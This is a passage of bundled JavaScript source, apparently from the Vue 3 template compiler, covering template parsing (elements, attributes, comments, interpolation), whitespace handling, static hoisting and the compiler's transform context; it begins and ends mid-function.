				for (let i = 0; i < node.length; i++) {
					pushNode(nodes, node[i]);
				}
			} else {
				pushNode(nodes, node);
			}
		}
		// Whitespace handling strategy like v2
		let removedWhitespace = false;
		if (mode !== 2 /* RAWTEXT */ && mode !== 1 /* RCDATA */) {
			const shouldCondense = context.options.whitespace !== "preserve";
			for (let i = 0; i < nodes.length; i++) {
				const node = nodes[i];
				if (!context.inPre && node.type === 2 /* TEXT */) {
					if (!/[^\t\r\n\f ]/.test(node.content)) {
						const prev = nodes[i - 1];
						const next = nodes[i + 1];
						// Remove if:
						// - the whitespace is the first or last node, or:
						// - (condense mode) the whitespace is adjacent to a comment, or:
						// - (condense mode) the whitespace is between two elements AND contains newline
						if (
							!prev ||
							!next ||
							(shouldCondense &&
								(prev.type === 3 /* COMMENT */ ||
									next.type === 3 /* COMMENT */ ||
									(prev.type === 1 /* ELEMENT */ &&
										next.type === 1 /* ELEMENT */ &&
										/[\r\n]/.test(node.content))))
						) {
							removedWhitespace = true;
							nodes[i] = null;
						} else {
							// Otherwise, the whitespace is condensed into a single space
							node.content = " ";
						}
					} else if (shouldCondense) {
						// in condense mode, consecutive whitespaces in text are condensed
						// down to a single space.
						node.content = node.content.replace(
							/[\t\r\n\f ]+/g,
							" "
						);
					}
				}
				// Remove comment nodes if desired by configuration.
				else if (
					node.type === 3 /* COMMENT */ &&
					!context.options.comments
				) {
					removedWhitespace = true;
					nodes[i] = null;
				}
			}
			if (
				context.inPre &&
				parent &&
				context.options.isPreTag(parent.tag)
			) {
				// remove leading newline per html spec
				// https://html.spec.whatwg.org/multipage/grouping-content.html#the-pre-element
				const first = nodes[0];
				if (first && first.type === 2 /* TEXT */) {
					first.content = first.content.replace(/^\r?\n/, "");
				}
			}
		}
		return removedWhitespace ? nodes.filter(Boolean) : nodes;
	}
	function pushNode(nodes, node) {
		if (node.type === 2 /* TEXT */) {
			const prev = last(nodes);
			// Merge if both this and the previous node are text and those are
			// consecutive. This happens for cases like "a < b".
			if (
				prev &&
				prev.type === 2 /* TEXT */ &&
				prev.loc.end.offset === node.loc.start.offset
			) {
				prev.content += node.content;
				prev.loc.end = node.loc.end;
				prev.loc.source += node.loc.source;
				return;
			}
		}
		nodes.push(node);
	}
	function parseCDATA(context, ancestors) {
		advanceBy(context, 9);
		const nodes = parseChildren(context, 3 /* CDATA */, ancestors);
		if (context.source.length === 0) {
			emitError(context, 6 /* EOF_IN_CDATA */);
		} else {
			advanceBy(context, 3);
		}
		return nodes;
	}
	function parseComment(context) {
		const start = getCursor(context);
		let content;
		// Regular comment.
		const match = /--(\!)?>/.exec(context.source);
		if (!match) {
			content = context.source.slice(4);
			advanceBy(context, context.source.length);
			emitError(context, 7 /* EOF_IN_COMMENT */);
		} else {
			if (match.index <= 3) {
				emitError(context, 0 /* ABRUPT_CLOSING_OF_EMPTY_COMMENT */);
			}
			if (match[1]) {
				emitError(context, 10 /* INCORRECTLY_CLOSED_COMMENT */);
			}
			content = context.source.slice(4, match.index);
			// Advancing with reporting nested comments.
			const s = context.source.slice(0, match.index);
			let prevIndex = 1,
				nestedIndex = 0;
			while ((nestedIndex = s.indexOf("<!--", prevIndex)) !== -1) {
				advanceBy(context, nestedIndex - prevIndex + 1);
				if (nestedIndex + 4 < s.length) {
					emitError(context, 16 /* NESTED_COMMENT */);
				}
				prevIndex = nestedIndex + 1;
			}
			advanceBy(context, match.index + match[0].length - prevIndex + 1);
		}
		return {
			type: 3 /* COMMENT */,
			content,
			loc: getSelection(context, start),
		};
	}
	function parseBogusComment(context) {
		const start = getCursor(context);
		const contentStart = context.source[1] === "?" ? 1 : 2;
		let content;
		const closeIndex = context.source.indexOf(">");
		if (closeIndex === -1) {
			content = context.source.slice(contentStart);
			advanceBy(context, context.source.length);
		} else {
			content = context.source.slice(contentStart, closeIndex);
			advanceBy(context, closeIndex + 1);
		}
		return {
			type: 3 /* COMMENT */,
			content,
			loc: getSelection(context, start),
		};
	}
	function parseElement(context, ancestors) {
		// Start tag.
		const wasInPre = context.inPre;
		const wasInVPre = context.inVPre;
		const parent = last(ancestors);
		const element = parseTag(context, 0 /* Start */, parent);
		const isPreBoundary = context.inPre && !wasInPre;
		const isVPreBoundary = context.inVPre && !wasInVPre;
		if (element.isSelfClosing || context.options.isVoidTag(element.tag)) {
			// #4030 self-closing <pre> tag
			if (isPreBoundary) {
				context.inPre = false;
			}
			if (isVPreBoundary) {
				context.inVPre = false;
			}
			return element;
		}
		// Children.
		ancestors.push(element);
		const mode = context.options.getTextMode(element, parent);
		const children = parseChildren(context, mode, ancestors);
		ancestors.pop();
		element.children = children;
		// End tag.
		if (startsWithEndTagOpen(context.source, element.tag)) {
			parseTag(context, 1 /* End */, parent);
		} else {
			emitError(
				context,
				24 /* X_MISSING_END_TAG */,
				0,
				element.loc.start
			);
			if (
				context.source.length === 0 &&
				element.tag.toLowerCase() === "script"
			) {
				const first = children[0];
				if (first && startsWith(first.loc.source, "<!--")) {
					emitError(
						context,
						8 /* EOF_IN_SCRIPT_HTML_COMMENT_LIKE_TEXT */
					);
				}
			}
		}
		element.loc = getSelection(context, element.loc.start);
		if (isPreBoundary) {
			context.inPre = false;
		}
		if (isVPreBoundary) {
			context.inVPre = false;
		}
		return element;
	}
	const isSpecialTemplateDirective = /*#__PURE__*/ makeMap(
		`if,else,else-if,for,slot`
	);
	function parseTag(context, type, parent) {
		// Tag open.
		const start = getCursor(context);
		const match = /^<\/?([a-z][^\t\r\n\f />]*)/i.exec(context.source);
		const tag = match[1];
		const ns = context.options.getNamespace(tag, parent);
		advanceBy(context, match[0].length);
		advanceSpaces(context);
		// save current state in case we need to re-parse attributes with v-pre
		const cursor = getCursor(context);
		const currentSource = context.source;
		// check <pre> tag
		if (context.options.isPreTag(tag)) {
			context.inPre = true;
		}
		// Attributes.
		let props = parseAttributes(context, type);
		// check v-pre
		if (
			type === 0 /* Start */ &&
			!context.inVPre &&
			props.some((p) => p.type === 7 /* DIRECTIVE */ && p.name === "pre")
		) {
			context.inVPre = true;
			// reset context
			extend(context, cursor);
			context.source = currentSource;
			// re-parse attrs and filter out v-pre itself
			props = parseAttributes(context, type).filter(
				(p) => p.name !== "v-pre"
			);
		}
		// Tag close.
		let isSelfClosing = false;
		if (context.source.length === 0) {
			emitError(context, 9 /* EOF_IN_TAG */);
		} else {
			isSelfClosing = startsWith(context.source, "/>");
			if (type === 1 /* End */ && isSelfClosing) {
				emitError(context, 4 /* END_TAG_WITH_TRAILING_SOLIDUS */);
			}
			advanceBy(context, isSelfClosing ? 2 : 1);
		}
		if (type === 1 /* End */) {
			return;
		}
		let tagType = 0; /* ELEMENT */
		if (!context.inVPre) {
			if (tag === "slot") {
				tagType = 2 /* SLOT */;
			} else if (tag === "template") {
				if (
					props.some(
						(p) =>
							p.type === 7 /* DIRECTIVE */ &&
							isSpecialTemplateDirective(p.name)
					)
				) {
					tagType = 3 /* TEMPLATE */;
				}
			} else if (isComponent(tag, props, context)) {
				tagType = 1 /* COMPONENT */;
			}
		}
		return {
			type: 1 /* ELEMENT */,
			ns,
			tag,
			tagType,
			props,
			isSelfClosing,
			children: [],
			loc: getSelection(context, start),
			codegenNode: undefined, // to be created during transform phase
		};
	}
	function isComponent(tag, props, context) {
		const options = context.options;
		if (options.isCustomElement(tag)) {
			return false;
		}
		if (
			tag === "component" ||
			/^[A-Z]/.test(tag) ||
			isCoreComponent(tag) ||
			(options.isBuiltInComponent && options.isBuiltInComponent(tag)) ||
			(options.isNativeTag && !options.isNativeTag(tag))
		) {
			return true;
		}
		// at this point the tag should be a native tag, but check for potential "is"
		// casting
		for (let i = 0; i < props.length; i++) {
			const p = props[i];
			if (p.type === 6 /* ATTRIBUTE */) {
				if (p.name === "is" && p.value) {
					if (p.value.content.startsWith("vue:")) {
						return true;
					}
				}
			} else {
				// directive
				// v-is (TODO Deprecate)
				if (p.name === "is") {
					return true;
				} else if (
					// :is on plain element - only treat as component in compat mode
					p.name === "bind" &&
					isStaticArgOf(p.arg, "is") &&
					false &&
					checkCompatEnabled(
						"COMPILER_IS_ON_ELEMENT" /* COMPILER_IS_ON_ELEMENT */,
						context,
						p.loc
					)
				) {
					return true;
				}
			}
		}
	}
	function parseAttributes(context, type) {
		const props = [];
		const attributeNames = new Set();
		while (
			context.source.length > 0 &&
			!startsWith(context.source, ">") &&
			!startsWith(context.source, "/>")
		) {
			if (startsWith(context.source, "/")) {
				emitError(context, 22 /* UNEXPECTED_SOLIDUS_IN_TAG */);
				advanceBy(context, 1);
				advanceSpaces(context);
				continue;
			}
			if (type === 1 /* End */) {
				emitError(context, 3 /* END_TAG_WITH_ATTRIBUTES */);
			}
			const attr = parseAttribute(context, attributeNames);
			// Trim whitespace between class
			// https://github.com/vuejs/core/issues/4251
			if (
				attr.type === 6 /* ATTRIBUTE */ &&
				attr.value &&
				attr.name === "class"
			) {
				attr.value.content = attr.value.content
					.replace(/\s+/g, " ")
					.trim();
			}
			if (type === 0 /* Start */) {
				props.push(attr);
			}
			if (/^[^\t\r\n\f />]/.test(context.source)) {
				emitError(
					context,
					15 /* MISSING_WHITESPACE_BETWEEN_ATTRIBUTES */
				);
			}
			advanceSpaces(context);
		}
		return props;
	}
	function parseAttribute(context, nameSet) {
		// Name.
		const start = getCursor(context);
		const match = /^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(context.source);
		const name = match[0];
		if (nameSet.has(name)) {
			emitError(context, 2 /* DUPLICATE_ATTRIBUTE */);
		}
		nameSet.add(name);
		if (name[0] === "=") {
			emitError(
				context,
				19 /* UNEXPECTED_EQUALS_SIGN_BEFORE_ATTRIBUTE_NAME */
			);
		}
		{
			const pattern = /["'<]/g;
			let m;
			while ((m = pattern.exec(name))) {
				emitError(
					context,
					17 /* UNEXPECTED_CHARACTER_IN_ATTRIBUTE_NAME */,
					m.index
				);
			}
		}
		advanceBy(context, name.length);
		// Value
		let value = undefined;
		if (/^[\t\r\n\f ]*=/.test(context.source)) {
			advanceSpaces(context);
			advanceBy(context, 1);
			advanceSpaces(context);
			value = parseAttributeValue(context);
			if (!value) {
				emitError(context, 13 /* MISSING_ATTRIBUTE_VALUE */);
			}
		}
		const loc = getSelection(context, start);
		if (!context.inVPre && /^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(name)) {
			const match =
				/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(
					name
				);
			let isPropShorthand = startsWith(name, ".");
			let dirName =
				match[1] ||
				(isPropShorthand || startsWith(name, ":")
					? "bind"
					: startsWith(name, "@")
					? "on"
					: "slot");
			let arg;
			if (match[2]) {
				const isSlot = dirName === "slot";
				const startOffset = name.lastIndexOf(match[2]);
				const loc = getSelection(
					context,
					getNewPosition(context, start, startOffset),
					getNewPosition(
						context,
						start,
						startOffset +
							match[2].length +
							((isSlot && match[3]) || "").length
					)
				);
				let content = match[2];
				let isStatic = true;
				if (content.startsWith("[")) {
					isStatic = false;
					if (!content.endsWith("]")) {
						emitError(
							context,
							27 /* X_MISSING_DYNAMIC_DIRECTIVE_ARGUMENT_END */
						);
						content = content.slice(1);
					} else {
						content = content.slice(1, content.length - 1);
					}
				} else if (isSlot) {
					// #1241 special case for v-slot: vuetify relies extensively on slot
					// names containing dots. v-slot doesn't have any modifiers and Vue 2.x
					// supports such usage so we are keeping it consistent with 2.x.
					content += match[3] || "";
				}
				arg = {
					type: 4 /* SIMPLE_EXPRESSION */,
					content,
					isStatic,
					constType: isStatic
						? 3 /* CAN_STRINGIFY */
						: 0 /* NOT_CONSTANT */,
					loc,
				};
			}
			if (value && value.isQuoted) {
				const valueLoc = value.loc;
				valueLoc.start.offset++;
				valueLoc.start.column++;
				valueLoc.end = advancePositionWithClone(
					valueLoc.start,
					value.content
				);
				valueLoc.source = valueLoc.source.slice(1, -1);
			}
			const modifiers = match[3] ? match[3].slice(1).split(".") : [];
			if (isPropShorthand) modifiers.push("prop");
			return {
				type: 7 /* DIRECTIVE */,
				name: dirName,
				exp: value && {
					type: 4 /* SIMPLE_EXPRESSION */,
					content: value.content,
					isStatic: false,
					// Treat as non-constant by default. This can be potentially set to
					// other values by `transformExpression` to make it eligible for hoisting.
					constType: 0 /* NOT_CONSTANT */,
					loc: value.loc,
				},
				arg,
				modifiers,
				loc,
			};
		}
		// missing directive name or illegal directive name
		if (!context.inVPre && startsWith(name, "v-")) {
			emitError(context, 26 /* X_MISSING_DIRECTIVE_NAME */);
		}
		return {
			type: 6 /* ATTRIBUTE */,
			name,
			value: value && {
				type: 2 /* TEXT */,
				content: value.content,
				loc: value.loc,
			},
			loc,
		};
	}
	function parseAttributeValue(context) {
		const start = getCursor(context);
		let content;
		const quote = context.source[0];
		const isQuoted = quote === `"` || quote === `'`;
		if (isQuoted) {
			// Quoted value.
			advanceBy(context, 1);
			const endIndex = context.source.indexOf(quote);
			if (endIndex === -1) {
				content = parseTextData(
					context,
					context.source.length,
					4 /* ATTRIBUTE_VALUE */
				);
			} else {
				content = parseTextData(
					context,
					endIndex,
					4 /* ATTRIBUTE_VALUE */
				);
				advanceBy(context, 1);
			}
		} else {
			// Unquoted
			const match = /^[^\t\r\n\f >]+/.exec(context.source);
			if (!match) {
				return undefined;
			}
			const unexpectedChars = /["'<=`]/g;
			let m;
			while ((m = unexpectedChars.exec(match[0]))) {
				emitError(
					context,
					18 /* UNEXPECTED_CHARACTER_IN_UNQUOTED_ATTRIBUTE_VALUE */,
					m.index
				);
			}
			content = parseTextData(
				context,
				match[0].length,
				4 /* ATTRIBUTE_VALUE */
			);
		}
		return { content, isQuoted, loc: getSelection(context, start) };
	}
	function parseInterpolation(context, mode) {
		const [open, close] = context.options.delimiters;
		const closeIndex = context.source.indexOf(close, open.length);
		if (closeIndex === -1) {
			emitError(context, 25 /* X_MISSING_INTERPOLATION_END */);
			return undefined;
		}
		const start = getCursor(context);
		advanceBy(context, open.length);
		const innerStart = getCursor(context);
		const innerEnd = getCursor(context);
		const rawContentLength = closeIndex - open.length;
		const rawContent = context.source.slice(0, rawContentLength);
		const preTrimContent = parseTextData(context, rawContentLength, mode);
		const content = preTrimContent.trim();
		const startOffset = preTrimContent.indexOf(content);
		if (startOffset > 0) {
			advancePositionWithMutation(innerStart, rawContent, startOffset);
		}
		const endOffset =
			rawContentLength -
			(preTrimContent.length - content.length - startOffset);
		advancePositionWithMutation(innerEnd, rawContent, endOffset);
		advanceBy(context, close.length);
		return {
			type: 5 /* INTERPOLATION */,
			content: {
				type: 4 /* SIMPLE_EXPRESSION */,
				isStatic: false,
				// Set `isConstant` to false by default and will decide in transformExpression
				constType: 0 /* NOT_CONSTANT */,
				content,
				loc: getSelection(context, innerStart, innerEnd),
			},
			loc: getSelection(context, start),
		};
	}
	function parseText(context, mode) {
		const endTokens =
			mode === 3 /* CDATA */
				? ["]]>"]
				: ["<", context.options.delimiters[0]];
		let endIndex = context.source.length;
		for (let i = 0; i < endTokens.length; i++) {
			const index = context.source.indexOf(endTokens[i], 1);
			if (index !== -1 && endIndex > index) {
				endIndex = index;
			}
		}
		const start = getCursor(context);
		const content = parseTextData(context, endIndex, mode);
		return {
			type: 2 /* TEXT */,
			content,
			loc: getSelection(context, start),
		};
	}
	/**
	 * Get text data with a given length from the current location.
	 * This translates HTML entities in the text data.
	 */
	function parseTextData(context, length, mode) {
		const rawText = context.source.slice(0, length);
		advanceBy(context, length);
		if (
			mode === 2 /* RAWTEXT */ ||
			mode === 3 /* CDATA */ ||
			!rawText.includes("&")
		) {
			return rawText;
		} else {
			// DATA or RCDATA containing "&"". Entity decoding required.
			return context.options.decodeEntities(
				rawText,
				mode === 4 /* ATTRIBUTE_VALUE */
			);
		}
	}
	function getCursor(context) {
		const { column, line, offset } = context;
		return { column, line, offset };
	}
	function getSelection(context, start, end) {
		end = end || getCursor(context);
		return {
			start,
			end,
			source: context.originalSource.slice(start.offset, end.offset),
		};
	}
	function last(xs) {
		return xs[xs.length - 1];
	}
	function startsWith(source, searchString) {
		return source.startsWith(searchString);
	}
	function advanceBy(context, numberOfCharacters) {
		const { source } = context;
		advancePositionWithMutation(context, source, numberOfCharacters);
		context.source = source.slice(numberOfCharacters);
	}
	function advanceSpaces(context) {
		const match = /^[\t\r\n\f ]+/.exec(context.source);
		if (match) {
			advanceBy(context, match[0].length);
		}
	}
	function getNewPosition(context, start, numberOfCharacters) {
		return advancePositionWithClone(
			start,
			context.originalSource.slice(start.offset, numberOfCharacters),
			numberOfCharacters
		);
	}
	function emitError(context, code, offset, loc = getCursor(context)) {
		if (offset) {
			loc.offset += offset;
			loc.column += offset;
		}
		context.options.onError(
			createCompilerError(code, {
				start: loc,
				end: loc,
				source: "",
			})
		);
	}
	function isEnd(context, mode, ancestors) {
		const s = context.source;
		switch (mode) {
			case 0 /* DATA */:
				if (startsWith(s, "</")) {
					// TODO: probably bad performance
					for (let i = ancestors.length - 1; i >= 0; --i) {
						if (startsWithEndTagOpen(s, ancestors[i].tag)) {
							return true;
						}
					}
				}
				break;
			case 1 /* RCDATA */:
			case 2 /* RAWTEXT */: {
				const parent = last(ancestors);
				if (parent && startsWithEndTagOpen(s, parent.tag)) {
					return true;
				}
				break;
			}
			case 3 /* CDATA */:
				if (startsWith(s, "]]>")) {
					return true;
				}
				break;
		}
		return !s;
	}
	function startsWithEndTagOpen(source, tag) {
		return (
			startsWith(source, "</") &&
			source.slice(2, 2 + tag.length).toLowerCase() ===
				tag.toLowerCase() &&
			/[\t\r\n\f />]/.test(source[2 + tag.length] || ">")
		);
	}

	function hoistStatic(root, context) {
		walk(
			root,
			context,
			// Root node is unfortunately non-hoistable due to potential parent
			// fallthrough attributes.
			isSingleElementRoot(root, root.children[0])
		);
	}
	function isSingleElementRoot(root, child) {
		const { children } = root;
		return (
			children.length === 1 &&
			child.type === 1 /* ELEMENT */ &&
			!isSlotOutlet(child)
		);
	}
	function walk(node, context, doNotHoistNode = false) {
		const { children } = node;
		const originalCount = children.length;
		let hoistedCount = 0;
		for (let i = 0; i < children.length; i++) {
			const child = children[i];
			// only plain elements & text calls are eligible for hoisting.
			if (
				child.type === 1 /* ELEMENT */ &&
				child.tagType === 0 /* ELEMENT */
			) {
				const constantType = doNotHoistNode
					? 0 /* NOT_CONSTANT */
					: getConstantType(child, context);
				if (constantType > 0 /* NOT_CONSTANT */) {
					if (constantType >= 2 /* CAN_HOIST */) {
						child.codegenNode.patchFlag =
							-1 /* HOISTED */ + ` /* HOISTED */`;
						child.codegenNode = context.hoist(child.codegenNode);
						hoistedCount++;
						continue;
					}
				} else {
					// node may contain dynamic children, but its props may be eligible for
					// hoisting.
					const codegenNode = child.codegenNode;
					if (codegenNode.type === 13 /* VNODE_CALL */) {
						const flag = getPatchFlag(codegenNode);
						if (
							(!flag ||
								flag === 512 /* NEED_PATCH */ ||
								flag === 1) /* TEXT */ &&
							getGeneratedPropsConstantType(child, context) >=
								2 /* CAN_HOIST */
						) {
							const props = getNodeProps(child);
							if (props) {
								codegenNode.props = context.hoist(props);
							}
						}
						if (codegenNode.dynamicProps) {
							codegenNode.dynamicProps = context.hoist(
								codegenNode.dynamicProps
							);
						}
					}
				}
			} else if (
				child.type === 12 /* TEXT_CALL */ &&
				getConstantType(child.content, context) >= 2 /* CAN_HOIST */
			) {
				child.codegenNode = context.hoist(child.codegenNode);
				hoistedCount++;
			}
			// walk further
			if (child.type === 1 /* ELEMENT */) {
				const isComponent = child.tagType === 1; /* COMPONENT */
				if (isComponent) {
					context.scopes.vSlot++;
				}
				walk(child, context);
				if (isComponent) {
					context.scopes.vSlot--;
				}
			} else if (child.type === 11 /* FOR */) {
				// Do not hoist v-for single child because it has to be a block
				walk(child, context, child.children.length === 1);
			} else if (child.type === 9 /* IF */) {
				for (let i = 0; i < child.branches.length; i++) {
					// Do not hoist v-if single child because it has to be a block
					walk(
						child.branches[i],
						context,
						child.branches[i].children.length === 1
					);
				}
			}
		}
		if (hoistedCount && context.transformHoist) {
			context.transformHoist(children, context, node);
		}
		// all children were hoisted - the entire children array is hoistable.
		if (
			hoistedCount &&
			hoistedCount === originalCount &&
			node.type === 1 /* ELEMENT */ &&
			node.tagType === 0 /* ELEMENT */ &&
			node.codegenNode &&
			node.codegenNode.type === 13 /* VNODE_CALL */ &&
			isArray(node.codegenNode.children)
		) {
			node.codegenNode.children = context.hoist(
				createArrayExpression(node.codegenNode.children)
			);
		}
	}
	function getConstantType(node, context) {
		const { constantCache } = context;
		switch (node.type) {
			case 1 /* ELEMENT */:
				if (node.tagType !== 0 /* ELEMENT */) {
					return 0 /* NOT_CONSTANT */;
				}
				const cached = constantCache.get(node);
				if (cached !== undefined) {
					return cached;
				}
				const codegenNode = node.codegenNode;
				if (codegenNode.type !== 13 /* VNODE_CALL */) {
					return 0 /* NOT_CONSTANT */;
				}
				if (
					codegenNode.isBlock &&
					node.tag !== "svg" &&
					node.tag !== "foreignObject"
				) {
					return 0 /* NOT_CONSTANT */;
				}
				const flag = getPatchFlag(codegenNode);
				if (!flag) {
					let returnType = 3; /* CAN_STRINGIFY */
					// Element itself has no patch flag. However we still need to check:
					// 1. Even for a node with no patch flag, it is possible for it to contain
					// non-hoistable expressions that refers to scope variables, e.g. compiler
					// injected keys or cached event handlers. Therefore we need to always
					// check the codegenNode's props to be sure.
					const generatedPropsType = getGeneratedPropsConstantType(
						node,
						context
					);
					if (generatedPropsType === 0 /* NOT_CONSTANT */) {
						constantCache.set(node, 0 /* NOT_CONSTANT */);
						return 0 /* NOT_CONSTANT */;
					}
					if (generatedPropsType < returnType) {
						returnType = generatedPropsType;
					}
					// 2. its children.
					for (let i = 0; i < node.children.length; i++) {
						const childType = getConstantType(
							node.children[i],
							context
						);
						if (childType === 0 /* NOT_CONSTANT */) {
							constantCache.set(node, 0 /* NOT_CONSTANT */);
							return 0 /* NOT_CONSTANT */;
						}
						if (childType < returnType) {
							returnType = childType;
						}
					}
					// 3. if the type is not already CAN_SKIP_PATCH which is the lowest non-0
					// type, check if any of the props can cause the type to be lowered
					// we can skip can_patch because it's guaranteed by the absence of a
					// patchFlag.
					if (returnType > 1 /* CAN_SKIP_PATCH */) {
						for (let i = 0; i < node.props.length; i++) {
							const p = node.props[i];
							if (
								p.type === 7 /* DIRECTIVE */ &&
								p.name === "bind" &&
								p.exp
							) {
								const expType = getConstantType(p.exp, context);
								if (expType === 0 /* NOT_CONSTANT */) {
									constantCache.set(
										node,
										0 /* NOT_CONSTANT */
									);
									return 0 /* NOT_CONSTANT */;
								}
								if (expType < returnType) {
									returnType = expType;
								}
							}
						}
					}
					// only svg/foreignObject could be block here, however if they are
					// static then they don't need to be blocks since there will be no
					// nested updates.
					if (codegenNode.isBlock) {
						// except set custom directives.
						for (let i = 0; i < node.props.length; i++) {
							const p = node.props[i];
							if (p.type === 7 /* DIRECTIVE */) {
								constantCache.set(node, 0 /* NOT_CONSTANT */);
								return 0 /* NOT_CONSTANT */;
							}
						}
						context.removeHelper(OPEN_BLOCK);
						context.removeHelper(
							getVNodeBlockHelper(
								context.inSSR,
								codegenNode.isComponent
							)
						);
						codegenNode.isBlock = false;
						context.helper(
							getVNodeHelper(
								context.inSSR,
								codegenNode.isComponent
							)
						);
					}
					constantCache.set(node, returnType);
					return returnType;
				} else {
					constantCache.set(node, 0 /* NOT_CONSTANT */);
					return 0 /* NOT_CONSTANT */;
				}
			case 2 /* TEXT */:
			case 3 /* COMMENT */:
				return 3 /* CAN_STRINGIFY */;
			case 9 /* IF */:
			case 11 /* FOR */:
			case 10 /* IF_BRANCH */:
				return 0 /* NOT_CONSTANT */;
			case 5 /* INTERPOLATION */:
			case 12 /* TEXT_CALL */:
				return getConstantType(node.content, context);
			case 4 /* SIMPLE_EXPRESSION */:
				return node.constType;
			case 8 /* COMPOUND_EXPRESSION */:
				let returnType = 3; /* CAN_STRINGIFY */
				for (let i = 0; i < node.children.length; i++) {
					const child = node.children[i];
					if (isString(child) || isSymbol(child)) {
						continue;
					}
					const childType = getConstantType(child, context);
					if (childType === 0 /* NOT_CONSTANT */) {
						return 0 /* NOT_CONSTANT */;
					} else if (childType < returnType) {
						returnType = childType;
					}
				}
				return returnType;
			default:
				return 0 /* NOT_CONSTANT */;
		}
	}
	const allowHoistedHelperSet = new Set([
		NORMALIZE_CLASS,
		NORMALIZE_STYLE,
		NORMALIZE_PROPS,
		GUARD_REACTIVE_PROPS,
	]);
	function getConstantTypeOfHelperCall(value, context) {
		if (
			value.type === 14 /* JS_CALL_EXPRESSION */ &&
			!isString(value.callee) &&
			allowHoistedHelperSet.has(value.callee)
		) {
			const arg = value.arguments[0];
			if (arg.type === 4 /* SIMPLE_EXPRESSION */) {
				return getConstantType(arg, context);
			} else if (arg.type === 14 /* JS_CALL_EXPRESSION */) {
				// in the case of nested helper call, e.g. `normalizeProps(guardReactiveProps(exp))`
				return getConstantTypeOfHelperCall(arg, context);
			}
		}
		return 0 /* NOT_CONSTANT */;
	}
	function getGeneratedPropsConstantType(node, context) {
		let returnType = 3; /* CAN_STRINGIFY */
		const props = getNodeProps(node);
		if (props && props.type === 15 /* JS_OBJECT_EXPRESSION */) {
			const { properties } = props;
			for (let i = 0; i < properties.length; i++) {
				const { key, value } = properties[i];
				const keyType = getConstantType(key, context);
				if (keyType === 0 /* NOT_CONSTANT */) {
					return keyType;
				}
				if (keyType < returnType) {
					returnType = keyType;
				}
				let valueType;
				if (value.type === 4 /* SIMPLE_EXPRESSION */) {
					valueType = getConstantType(value, context);
				} else if (value.type === 14 /* JS_CALL_EXPRESSION */) {
					// some helper calls can be hoisted,
					// such as the `normalizeProps` generated by the compiler for pre-normalize class,
					// in this case we need to respect the ConstantType of the helper's arguments
					valueType = getConstantTypeOfHelperCall(value, context);
				} else {
					valueType = 0 /* NOT_CONSTANT */;
				}
				if (valueType === 0 /* NOT_CONSTANT */) {
					return valueType;
				}
				if (valueType < returnType) {
					returnType = valueType;
				}
			}
		}
		return returnType;
	}
	function getNodeProps(node) {
		const codegenNode = node.codegenNode;
		if (codegenNode.type === 13 /* VNODE_CALL */) {
			return codegenNode.props;
		}
	}
	function getPatchFlag(node) {
		const flag = node.patchFlag;
		return flag ? parseInt(flag, 10) : undefined;
	}

	function createTransformContext(
		root,
		{
			filename = "",
			prefixIdentifiers = false,
			hoistStatic = false,
			cacheHandlers = false,
			nodeTransforms = [],
			directiveTransforms = {},
			transformHoist = null,
			isBuiltInComponent = NOOP,
			isCustomElement = NOOP,
			expressionPlugins = [],
			scopeId = null,
			slotted = true,
			ssr = false,
			inSSR = false,
			ssrCssVars = ``,
			bindingMetadata = EMPTY_OBJ,
			inline = false,
			isTS = false,
			onError = defaultOnError,
			onWarn = defaultOnWarn,
			compatConfig,
		}
	) {
		const nameMatch = filename
			.replace(/\?.*$/, "")
			.match(/([^/\\]+)\.\w+$/);
		const context = {
			// options
			selfName: nameMatch && capitalize(camelize(nameMatch[1])),
			prefixIdentifiers,
			hoistStatic,
			cacheHandlers,
			nodeTransforms,
			directiveTransforms,
			transformHoist,
			isBuiltInComponent,
			isCustomElement,
			expressionPlugins,
			scopeId,
			slotted,
			ssr,
			inSSR,
			ssrCssVars,
			bindingMetadata,
			inline,
			isTS,
			onError,
			onWarn,
			compatConfig,
			// state
			root,
			helpers: new Map(),
			components: new Set(),
			directives: new Set(),
			hoists: [],
			imports: [],
			constantCache: new Map(),
			temps: 0,
			cached: 0,
			identifiers: Object.create(null),
			scopes: {
				vFor: 0,
				vSlot: 0,
				vPre: 0,
				vOnce: 0,
			},
			parent: null,
			currentNode: root,
			childIndex: 0,
			inVOnce: false,
			// methods
			helper(name) {
				const count = context.helpers.get(name) || 0;
				context.helpers.set(name, count + 1);
				return name;
			},
			removeHelper(name) {
				const count = context.helpers.get(name);
				if (count) {
					const currentCount = count - 1;
					if (!currentCount) {
						context.helpers.delete(name);
					} else {
						context.helpers.set(name, currentCount);
					}
				}
			},
			helperString(name) {
				return `_${helperNameMap[context.helper(name)]}`;
			},
			replaceNode(node) {
				/* istanbul ignore if */
				{
					if (!context.currentNode) {
						throw new Error(
							`Node being replaced is already removed.`
						);
					}
					if (!context.parent) {
						throw new Error(`Cannot replace root node.`);
					}
				}
				context.parent.children[context.childIndex] =
					context.currentNode = node;
			},
			removeNode(node) {
				if (!context.parent) {
					throw new Error(`Cannot remove root node.`);
				}
				const list = context.parent.children;
				const removalIndex = node
					? list.indexOf(node)
					: context.currentNode
					? context.childIndex
					: -1;
				/* istanbul ignore if */
				if (removalIndex < 0) {
					throw new Error(
						`node being removed is not a child of current parent`
					);
				}
				if (!node || node === context.currentNode) {
					// current node removed
					context.currentNode = null;
					context.onNodeRemoved();
				} else {
					// sibling node removed
					if (context.childIndex > removalIndex) {
						context.childIndex--;
						context.onNodeRemoved();
					}
				}
				context.parent.children.splice(removalIndex, 1);
			},
			onNodeRemoved: () => {},
			addIdentifiers(exp) {},
			removeIdentifiers(exp) {},
			hoist(exp) {
				if (isString(exp)) exp = createSimpleExpression(exp);
				context.hoists.push(exp);
				const identifier = createSimpleExpression(
					`_hoisted_${context.hoists.length}`,
					false,
					exp.loc,
					2 /* CAN_HOIST */
				);
				identifier.hoisted = exp;
				return identifier;
			},
			cache(exp, isVNode = false) {
				return createCacheExpression(context.cached++, exp, isVNode);
			},
		};
		return context;
	}
	function transform(root, options) {
		const context = createTransformContext(root, options);
		traverseNode(root, context);
		if (options.hoistStatic) {
			hoistStatic(root, context);
		}
		if (!options.ssr) {
			createRootCodegen(root, context);
		}
		// finalize meta information
		root.helpers = [...context.helpers.keys()];
		root.components = [...context.components];
		root.directives = [...context.directives];
		root.imports = context.imports;
		root.hoists = context.hoists;
		root.temps = context.temps;
		root.cached = context.cached;
	}
	function createRootCodegen(root, context) {
